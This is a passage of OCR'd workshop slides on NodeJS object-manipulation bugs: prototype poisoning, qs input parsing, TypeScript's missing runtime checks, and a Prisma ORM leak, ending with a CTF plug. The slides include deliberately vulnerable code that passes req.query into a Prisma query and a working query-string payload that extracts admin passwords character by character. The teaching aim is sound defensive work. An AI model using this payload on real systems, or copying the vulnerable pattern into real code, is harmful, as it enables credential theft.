        req.pageParams[keyName] = DOMPurify.sanitize(req.pageParams[keyName]);
    });
    next();
});
```

 Therefore our poisoned message property would never be sanitised!





# Some methods that don't iter prototype props

```
JS testprotopoison.is X
JS testprotopoison.js > ...
      const lodash = require('lodash');
      const test = { some: "value" };
      // simulating a prototype poisoning bug
      test[" proto "] = { "poisoned": "yup" }
      console.log("test.poisoned: ", test.poisoned, "\n");
      // Does not iterate through prototype properties
      console.log("Object.keys(test)")
                                                                               for (const key in test)
      Object.keys(test).forEach((key) => console.log(key));
      console.log("");
      // Does not iterate through prototype properties
      console.log("Object.entries(test)")
      Object.entries(test).map(([k, v]) => console.log(k));
      console.log("");
      // Does not iterate through prototype properties
      console.log("lodash.each")
      lodash.each(test, (val, key) => console.log(key))
      console.log("");
      // Does iterate through prototype properties
      console.log("for (const key in test)")
      for (const key in test) {
          console.log(key)
```

User Input Manipulation

# Don't Trust Anything

- Thanks to qs doing this, devs should be always validating types during runtime.
  - Also JSON is a thing that can also be manipulated.

- It sometimes can cause really bad vulns
  - E.g. a lot of NodeJS libraries that query data could be abused to dump sensitive data out



# Now some of you might be thinking this...

But GhostCcamm, what about TypeScript?

Wasn't TypeScript supposed to fix the issue of validating types in JavaScript?





# Now some of you might be thinking this...

But GhostCcamm, what about TypeScript?

Wasn't TypeScript supposed to fix the issue of validating types in JavaScript?



Well sort of, but not quite...



# About TypeScript

- TypeScript is a strongly typed language that can be run using NodeJS.
  - Validates types during compilation to JavaScript files

- However, types are only validated when compiled.
  - It does not validate the types during runtime.
  - You will still need to add your own validation checks.

- "TypeScript is not designed to provide input constraints that are at an advanced level of type safety."
  - https://blog.logrocket.com/methods-for-typescript-runtime-type-checking/

## Now some of you might be thinking this...



Let's go through a TypeScript example this time about Object manipulation.



 Nearly all NodeJS Object Relational Mappers (ORMs) support some form of Object input syntax.

 Code on the right is an example for querying data using the prisma ORM.

```
const posts = await prisma.post.findMany({
    where: {
        title: title
    }
})
```

- However, the code on the right is vulnerable to an ORM Leak vulnerability.
  - The developer assumed the values of req.query would only be strings.
  - Notice how it also written in TypeScript.

 Let's explain why the example code is vulnerable.

```
const queryPosts = async (query: Record<string, string>) => {
    try {
        const posts = await prisma.post.findMany({
            where: query
        })
        return posts;
    } catch (error) {
        return [];
    }
}

app.get('/posts', async (req: Request, res: Response) => {
    const query = req.query;
    res.send(await queryPosts(query as Record<string, string>));
});
```

 How the data is linked in the example app.



```
const queryPosts = async (query: Record<string, string>) => {
    try {
        const posts = await prisma.post.findMany({
            where: query
        })
        return posts;
    } catch (error) {
        return [];
    }
}

app.get('/posts', async (req: Request, res: Response) => {
    const query = req.query;
    res.send(await queryPosts(query as Record<string, string>));
});
```

 How the data is linked in the example app.



```
const queryPosts = async (query: Record<string, string>) => {
    try {
        const posts = await prisma.post.findMany({
            where: query
        })
        return posts;
    } catch (error) {
        return [];
    }
}

app.get('/posts', async (req: Request, res: Response) => {
    const query = req.query;
    res.send(await queryPosts(query as Record<string, string>));
});
```

Hmmm... can we dump out the User passwords?

- Object input for querying by the author's password using the following conditions:
  - The password starts with the letter a.
  - The author has admin in their

```
const queryPosts = async (query: Record<string, string>) => {
    try {
        const posts = await prisma.post.findMany({
            where: query
        })
        return posts;
    } catch (error) {
        return [];
    }
}

app.get('/posts', async (req: Request, res: Response) => {
    const query = req.query;
    res.send(await queryPosts(query as Record<string, string>));
});
```



- Object input for querying by the author's password using the following conditions:
  - The password starts with the letter
     a.
  - o The author has admin in their email.
- That input as qs URL params.

/posts?author[password][startsWith]
=a&author[email][contains]=admin

```
const queryPosts = async (query: Record<string, string>) => {
       const posts = await prisma.post.findMany({
          where: query
       return posts;
     catch (error) {
app.get('/posts', async (req: Request, res: Response) => {
   const query = req.query;
   res.send(await quervPosts(querv as Record<string. string>));
      "author": {
            "password": {
                  "startsWith": "a"
            "email": {
                  "contains": "admin"
```

#### Searching if the password starts with a returns a list



# Searching if the password starts with **b** returns **nothing**← → C □ localhost:9999/posts?author[password][startsWith]=b&author[email][contains]=admin

JSON Raw Data Headers

Save Copy Collapse All Expand All Trilter JSON



Proof of concept dumping the password in that example app

```
___(ghostccamm@hack-machine)-[~/Desktop/Demo/prisma-orm-leak]
__$ python3 <u>example-prisma-leak.py</u> http://192.168.122.1:9999
```

1

### Other DB Querying Libraries

 This issue of allowing user input into your query methods without validating the input type is not only limited to prisma.

- Other examples off the top of my head:
  - Sequelize
  - Mongoose
    - These types of vulnerabilities are called NoSQLi
  - Others that I have forgotten

### Conclusion

 There are lot of ways you can cause funky things in NodeJS web applications.

- Hopefully this raises awareness why you should always validate the types of user inputs.
  - You should never assume the type of an input in NodeJS applications.

### Conclusion

 There are lot of ways you can cause funky things in NodeJS web applications.

- Hopefully this raises awareness why you should always validate the types of user inputs.
  - You should never assume the type of an input in NodeJS applications.



Have fun hacking some NodeJS web apps :)

Questions?

### CTF TIME!

• CTF website: <a href="https://objectctf.qhostccamm.com">https://objectctf.qhostccamm.com</a>

TRY HARDER



- 2xEasy: Heavily based on the contents of this workshop
- 1xMedium: A more realistic NodeJS web application
- 1xHard: The medium challenge made cooked

- These slides to help you do the CTF
  - https://ghostccamm.com/slides/nodejs-objects